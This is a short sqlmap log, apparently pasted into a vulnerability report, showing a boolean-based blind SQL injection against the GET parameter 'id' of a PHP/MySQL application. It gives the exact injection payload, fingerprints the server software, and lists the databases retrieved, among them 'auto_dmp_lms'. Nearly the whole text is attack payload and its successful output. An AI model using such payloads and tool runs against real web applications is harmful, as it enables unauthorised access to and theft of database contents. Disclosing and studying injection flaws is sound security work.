 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0 AND 9804=9804&aname=&success_push=3&failure_push=0&buxuyao_pus
h=0&volume_push=0
---
[20:05:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.9
back-end DBMS: MySQL 5
[20:05:03] [INFO] fetching database names
[20:05:03] [INFO] fetching number of databases
[20:05:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:05:03] [INFO] retrieved:
[20:05:12] [WARNING] reflective value(s) found and filtering out
3
[20:06:12] [INFO] retrieved: information_schema
[20:28:29] [INFO] retrieved: auto_dmp_lms
[20:43:59] [INFO] retrieved: test
available databases [3]:
[*] auto_dmp_lms
[*] information_schema
[*] test